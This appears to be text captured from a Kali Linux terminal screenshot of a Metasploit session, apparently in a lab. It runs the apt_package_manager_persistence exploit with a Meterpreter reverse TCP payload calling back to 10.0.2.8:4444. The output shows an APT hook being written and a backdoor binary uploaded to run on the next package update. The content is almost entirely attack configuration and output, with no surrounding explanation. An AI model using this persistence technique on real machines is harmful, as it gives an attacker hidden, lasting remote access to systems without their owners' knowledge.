 kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
BACKDOOR_NAME no Name of binary to write
HOOKNAME no Name of hook file to wri
SESSION yes The session to run this
on.
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.8 yes The listen address (an interface
e specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/local/apt_package_manager_persistence) > set sessi
session => 1
msf6 exploit(linux/local/apt_package_manager_persistence) > exploit
[*] Attempting to write hook:
[*] Wrote /etc/apt/apt.conf.d/08SzFkq
[*] Backdoor uploaded /usr/local/bin/q69Ug25Z
[*] Backdoor will run on next APT update
msf6 exploit(linux/local/apt_package_manager_persistence) >